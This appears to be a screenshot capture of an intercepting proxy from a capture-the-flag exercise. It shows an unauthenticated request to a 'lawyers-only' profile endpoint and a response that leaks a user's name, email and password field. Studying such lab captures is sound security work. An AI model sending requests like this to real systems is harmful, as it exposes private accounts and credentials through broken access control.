 Request
Clear − +
1 GET /lawyers-only-profile-details/1 HTTP/1.1
2 Host: mu.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: https://mu.ctfio.com/lawyers-only-profile
10 Cookie: token=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 17:59:02 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 99
7
8 {
9 "id": 1,
10 "name": "Yusef ",
11 "email": "yusef ",
12 "password": "Rk "
13 }